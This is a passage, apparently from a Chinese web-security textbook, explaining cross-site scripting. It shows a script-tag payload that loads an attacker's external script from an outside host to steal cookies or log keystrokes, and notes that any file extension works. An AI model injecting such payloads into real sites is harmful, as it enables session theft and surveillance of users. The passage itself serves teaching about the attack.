 攻击者可以在<script>与</script>之间输入 JavaScript 代码，实现一些“特殊效果”。在真实
的攻击中，攻击者不仅仅弹出一个框，通常使用<script src="http:// www.secbug.org/x.txt"></script>
方式来加载外部脚本，而在 x.txt 中就存放着攻击者的恶意 JavaScript 代码，这段代码可能是用
来盗取用户的 Cookie，也可能是监控键盘记录等恶意行为。
注：JavaScript 加载外部的代码文件可以是任意扩展名（无扩展名也可以），如:<script
src="http://www.secbug.org/x.jpg"></script>，即使文件为图片扩展名 x.jpg，但只要其文件中包含，
JavaScript 代码就会被执行。